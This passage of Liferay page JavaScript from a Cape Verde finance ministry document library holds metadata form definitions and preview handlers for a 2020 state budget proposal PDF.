"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CREATION_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CREATION_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SAVE_DATE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SAVE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PRINT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PRINT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SLIDE_COUNT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SLIDE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PARAGRAPH_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PARAGRAPH_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LINE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LINE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_WORD_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.WORD_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CHARACTER_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"Office_CHARACTER_COUNT_WITH_SPACES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT_WITH_SPACES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_TABLE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.TABLE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_IMAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.IMAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_OBJECT_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.OBJECT_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_NAMESPACE_URI","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.NAMESPACE_URI"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CATEGORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CATEGORY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CONTENT_STATUS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CONTENT_STATUS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_MODIFIED_BY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_MODIFIED_BY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_PRINTED","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_PRINTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_REVISION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.REVISION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_VERSION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.VERSION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_BITS_PER_SAMPLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.BITS_PER_SAMPLE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_IMAGE_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_IMAGE_WIDTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_WIDTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SAMPLES_PER_PIXEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SAMPLES_PER_PIXEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_FLASH_FIRED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FLASH_FIRED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EXPOSURE_TIME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EXPOSURE_TIME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_F_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.F_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_FOCAL_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FOCAL_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_ISO_SPEED_RATINGS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ISO_SPEED_RATINGS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MAKE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MAKE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MODEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MODEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SOFTWARE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SOFTWARE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_ORIENTATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIENTATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_HORIZONTAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_HORIZONTAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_VERTICAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_VERTICAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_UNIT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_UNIT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_ORIGINAL_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIGINAL_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_RESOURCE_NAME_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.RESOURCE_NAME_KEY"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_PROTECTED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.PROTECTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RELATIONSHIP_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RELATIONSHIP_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_STORAGE_CLASS_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_STORAGE_CLASS_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RESOURCE_TYPE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RESOURCE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMimeKeys_TIKA_MIME_FILE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.TIKA_MIME_FILE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TikaMimeKeys_MIME_TYPE_MAGIC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.MIME_TYPE_MAGIC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ABS_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ABS_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALT_TAPE_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALT_TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM_ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_RATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_CHANNEL_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_CHANNEL_TYPE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPILATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPILATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPOSER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPOSER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COPYRIGHT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COPYRIGHT"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DISC_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DISC_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DURATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DURATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ENGINEER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ENGINEER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_FILE_DATA_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.FILE_DATA_RATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_GENRE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.GENRE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_INSTRUMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.INSTRUMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.KEY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOG_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOG_COMMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOOP","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOOP"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_NUMBER_OF_BEATS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.NUMBER_OF_BEATS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_METADATA_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.METADATA_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_PULL_DOWN","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.PULL_DOWN"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELATIVE_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.RELATIVE_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELEASE_DATE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.XMPDM.RELEASE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCALE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCALE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCENE","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCENE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_LOCATION","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SPEAKER_PLACEMENT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SPEAKER_PLACEMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_STRETCH_MODE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.STRETCH_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TAPE_NAME",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TEMPO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TEMPO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TIME_SIGNATURE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TIME_SIGNATURE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TRACK_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TRACK_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_MODE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_UNITY_IS_TRANSPARENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_UNITY_IS_TRANSPARENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COLOR_SPACE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COLOR_SPACE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FIELD_ORDER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FIELD_ORDER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FRAME_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FRAME_RATE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_DEPTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_DEPTH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_ASPECT_RATIO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_ASPECT_RATIO"},"type":"text","required":false,"showLabel":true}]},doAsGroupId:198414,fieldsNamespace:"33545",imageSelectorURL:"",mode:"null",p_l_id:268070,portletNamespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",
repeatable:true,requestedLocale:"pt_PT",synchronousFormSubmission:true,values:{"availableLanguageIds":["pt_PT"],"defaultLanguageId":"pt_PT","fieldValues":[{"instanceId":"t3P8AUSv","name":"DublinCore_FORMAT","value":"application/pdf; version\x3d1.5"},{"instanceId":"tJfDJKB0","name":"DublinCore_MODIFIED","value":"2019-10-15T12:37:40Z"},{"instanceId":"8h2KVg8f","name":"DublinCore_CREATOR","value":"MF / DNOCP / Directora Nacional - Lidiane Nascimento"},{"instanceId":"yw8Kgzdc","name":"DublinCore_CREATED",
"value":"2019-10-15T12:37:40Z"},{"instanceId":"QyXnjUN0","name":"DublinCore_LANGUAGE","value":"pt-PT"},{"instanceId":"FWChmgU8","name":"HttpHeaders_CONTENT_TYPE","value":"application/pdf"},{"instanceId":"C7IIavyC","name":"HttpHeaders_LAST_MODIFIED","value":"2019-10-15T12:37:40Z"},{"instanceId":"3okvbRg5","name":"Office_AUTHOR","value":"MF / DNOCP / Directora Nacional - Lidiane Nascimento"},{"instanceId":"RtptFolJ","name":"Office_CREATION_DATE","value":"2019-10-15T12:37:40Z"},{"instanceId":"5td7l8iy",
"name":"Office_SAVE_DATE","value":"2019-10-15T12:37:40Z"}]}}));var onLocaleChange=function(event){var languageId=event.item.getAttribute("data-value");languageId=languageId.replace("_","-");var triggerContent=Lang.sub('\x3cspan class\x3d"inline-item"\x3e{flag}\x3c/span\x3e\x3cspan class\x3d"btn-section"\x3e{languageId}\x3c/span\x3e',{flag:Liferay.Util.getLexiconIconTpl(languageId.toLowerCase()),languageId:languageId});var trigger=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu");
trigger.setHTML(triggerContent)};Liferay.on("inputLocalized:localeChanged",onLocaleChange);window.fireLocaleChanged=function(event){Liferay.fire("inputLocalized:localeChanged",{item:event.currentTarget})};var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"){liferayDDMForm.destroy();Liferay.detach("inputLocalized:localeChanged",onLocaleChange);Liferay.detach("destroyPortlet",onDestroyPortlet)}};Liferay.on("destroyPortlet",
onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#documentLibraryMetadataPanel_33545 .collapse").on("hide.bs.collapse show.bs.collapse",function(event){if(event.target.id==="documentLibraryMetadataPanel_33545Content")storeTask({"documentLibraryMetadataPanel_33545":event.type==="hide"})})})();(function(){var $=AUI.$;var _=AUI._;(new Liferay.Preview({actionContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileActions",
baseImageURL:"https://www.mf.gov.cv/documents/198414/486404/Proposta+OE2020.pdf/38ee6353-2412-9c90-0140-42242a376c9d?version\x3d1.0\x26t\x3d1571396891221\x26previewFileIndex\x3d",boundingBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFile",contentBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileContent",currentPreviewImage:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileImage",
imageListContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewImagesContent",maxIndex:162,previewFileIndexNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileIndex",toolbar:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewToolbar"})).render()})();(function(){var $=AUI.$;var _=AUI._;var currentImage=A.one(".lfr-preview-file-image-current");if(currentImage&&
